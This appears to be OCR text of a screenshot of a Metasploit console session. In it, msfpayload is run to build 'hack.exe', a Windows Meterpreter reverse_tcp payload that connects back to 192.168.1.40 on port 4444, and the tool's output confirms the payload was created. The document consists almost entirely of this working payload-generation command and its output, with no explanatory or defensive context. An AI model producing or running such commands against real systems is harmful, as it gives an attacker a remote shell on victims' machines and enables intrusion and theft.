 System Console
File Edit View Help
Metasploit Pro Conso... Metasm Shell System Console
[!] ************************************************************************
Usage: msfpayload [<options>] <payload> [var=val] <[S]ummary|C|Cs[H]arp|[P]e
rl|Rub[Y]|[R]aw|[J]s|e[X]e|[D]ll|[V]BA|[W]ar|Pytho[N]|s[O]>
OPTIONS:
-h Help banner
-l List available payloads
C:\metasploit\apps\pro\msf3>ruby msfpayload windows/meterpreter/reverse_tcp LHOS
T=192.168.1.40 LPORT=4444 x > C:\\Users\\Laurent\\Desktop\\hack.exe
[!] ************************************************************************
[!] * The utility msfpayload is deprecated! *
[!] * It will be removed on or about 2015-06-08 *
[!] * Please use msfvenom instead *
[!] * Details: https://github.com/rapid7/metasploit-framework/pull/4333 *
[!] ************************************************************************
Created by msfpayload (http://www.metasploit.com).
Payload: windows/meterpreter/reverse_tcp
Length: 281
Options: {"LHOST"=>"192.168.1.40", "LPORT"=>"4444"}
C:\metasploit\apps\pro\msf3>
Ready 25x80